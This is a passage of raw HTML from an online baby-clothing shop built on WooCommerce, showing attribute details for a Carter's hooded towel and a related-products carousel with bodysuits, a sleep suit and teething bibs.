			<th class="woocommerce-product-attributes-item__label" scope="row">Gender</th>
			<td class="woocommerce-product-attributes-item__value"><p>Baby Girl</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>One Size</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_colour">
			<th class="woocommerce-product-attributes-item__label" scope="row">Colour</th>
			<td class="woocommerce-product-attributes-item__value"><p>Pink</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>Carter&#039;s</h3>
																</div>
											</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>
			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
		<div class="clear"></div>
</div>			</div>
				</div>
		<div class="social-icon"><div class="social-share"><a href="http://www.facebook.com/sharer.php?u=https://sprogstore.com/shop/baby/baby-girl/carters-little-bear-hooded-towel-2/&i=https://sprogstore.com/wp-content/uploads/2019/04/6f2465b8-24a9-4c9a-ace5-e6504e08130e.png" title="Facebook" class="share-facebook" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/intent/tweet?url=https://sprogstore.com/shop/baby/baby-girl/carters-little-bear-hooded-towel-2/"  title="Twitter" class="share-twitter"><i class="fa fa-twitter"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://sprogstore.com/shop/baby/baby-girl/carters-little-bear-hooded-towel-2/"  title="LinkedIn" class="share-linkedin"><i class="fa fa-linkedin"></i></a><a href="https://pinterest.com/pin/create/button/?url=https://sprogstore.com/shop/baby/baby-girl/carters-little-bear-hooded-towel-2/&amp;media=https://sprogstore.com/wp-content/uploads/2019/04/6f2465b8-24a9-4c9a-ace5-e6504e08130e.png"  title="Pinterest" class="share-pinterest"><i class="fa fa-pinterest"></i></a></div></div>	</div>

		<div class="related">
			<div class="title-block"><h2>Related Products</h2></div>
			<div class="content-product-list">
				<div class="products-list grid slick-carousel" data-nav="true" data-columns4="1" data-columns3="2" data-columns2="2" data-columns1="4" data-columns="4">
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-boy/carters-5-pack-short-sleeve-original-bodysuits-5/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/7d927dc8-498b-4670-8519-e839218107de-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2271" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;NB&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;alt&quot;:&quot;7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2270,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795474473&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2272,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;9M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;alt&quot;:&quot;7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2270,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795474459&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2273,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;6M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;alt&quot;:&quot;7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2270,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795474442&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2274,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="NB" >NB</option><option value="9M" >9M</option><option value="6M" >6M</option><option value="24M" >24M</option><option value="18M" >18M</option><option value="12M" >12M</option><option value="3M" >3M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Assorted" >Assorted</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_6970c86485dad">Carter&#039;s - 5-Pack Short-Sleeve Original Bodysuits quantity</label>
	<input
		type="number"
				id="quantity_6970c86485dad"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="2271" />
	<input type="hidden" name="product_id" value="2271" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2271 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2271"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2271,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2271&#038;_wpnonce=1eaa12de65"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2271"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2271" class="quickview quickview-button quickview-2271" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-boy/carters-5-pack-short-sleeve-original-bodysuits-5/">Carter&#8217;s &#8211; 5-Pack Short-Sleeve Original Bodysuits</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-boy/carters-snap-up-monster-cotton-sleep-play/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/5048f6ba-0ae7-4529-8495-a2d67d5b832a-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="5048f6ba-0ae7-4529-8495-a2d67d5b832a.png" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="1834" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;Preemie&quot;,&quot;attribute_colour&quot;:&quot;Turquoise&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;5048f6ba-0ae7-4529-8495-a2d67d5b832a.png&quot;,&quot;caption&quot;:&quot;5048f6ba-0ae7-4529-8495-a2d67d5b832a.png&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/5048f6ba-0ae7-4529-8495-a2d67d5b832a.png&quot;,&quot;alt&quot;:&quot;5048f6ba-0ae7-4529-8495-a2d67d5b832a.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/5048f6ba-0ae7-4529-8495-a2d67d5b832a.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/5048f6ba-0ae7-4529-8495-a2d67d5b832a.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/5048f6ba-0ae7-4529-8495-a2d67d5b832a-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/5048f6ba-0ae7-4529-8495-a2d67d5b832a-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:1833,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796287645&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1835,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;3M&quot;,&quot;attribute_colour&quot;:&quot;Turquoise&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;5048f6ba-0ae7-4529-8495-a2d67d5b832a.png&quot;,&quot;caption&quot;:&quot;5048f6ba-0ae7-4529-8495-a2d67d5b832a.png&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/5048f6ba-0ae7-4529-8495-a2d67d5b832a.png&quot;,&quot;alt&quot;:&quot;5048f6ba-0ae7-4529-8495-a2d67d5b832a.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/5048f6ba-0ae7-4529-8495-a2d67d5b832a.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/5048f6ba-0ae7-4529-8495-a2d67d5b832a.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/5048f6ba-0ae7-4529-8495-a2d67d5b832a-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/5048f6ba-0ae7-4529-8495-a2d67d5b832a-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:1833,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796287591&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1837,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="Preemie" >Preemie</option><option value="6M" >6M</option><option value="3M" >3M</option><option value="9M" >9M</option><option value="NB" >NB</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Turquoise" >Turquoise</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_6970c86494409">Carter&#039;s - Snap-Up Monster Cotton Sleep &amp; Play quantity</label>
	<input
		type="number"
				id="quantity_6970c86494409"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="1834" />
	<input type="hidden" name="product_id" value="1834" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1834 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1834"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1834,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1834&#038;_wpnonce=1eaa12de65"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1834"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="1834" class="quickview quickview-button quickview-1834" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-boy/carters-snap-up-monster-cotton-sleep-play/">Carter&#8217;s &#8211; Snap-Up Monster Cotton Sleep &amp; Play</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-feeding/baby-boy-feeding/baby-boy-bibs-burp-cloths/carters-4-pack-teething-bibs-2/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/073a0c31-ad51-4672-b1c6-b8ae993f9a54-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="073a0c31-ad51-4672-b1c6-b8ae993f9a54.png" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="1856" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;One Size&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;073a0c31-ad51-4672-b1c6-b8ae993f9a54.png&quot;,&quot;caption&quot;:&quot;073a0c31-ad51-4672-b1c6-b8ae993f9a54.png&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/073a0c31-ad51-4672-b1c6-b8ae993f9a54.png&quot;,&quot;alt&quot;:&quot;073a0c31-ad51-4672-b1c6-b8ae993f9a54.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/073a0c31-ad51-4672-b1c6-b8ae993f9a54.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/073a0c31-ad51-4672-b1c6-b8ae993f9a54.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/073a0c31-ad51-4672-b1c6-b8ae993f9a54-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/073a0c31-ad51-4672-b1c6-b8ae993f9a54-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:1855,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795469134&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1857,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;